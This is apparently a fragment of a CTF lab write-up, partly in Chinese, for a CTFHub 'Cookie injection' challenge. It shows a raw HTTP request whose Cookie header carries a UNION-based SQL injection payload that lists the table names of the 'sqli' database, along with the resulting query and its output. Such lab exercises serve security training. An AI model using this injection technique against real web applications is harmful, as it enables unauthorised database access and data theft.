 GET / HTTP/1.1
Host: challenge-95957f811bee2bcd.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where
table_schema='sqli')#; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 union select 1,(select
group_concat(table_name) from information_schema.tables
where table_schema='sqli')#
ID: 1
Data: iwfgbrhwsd,news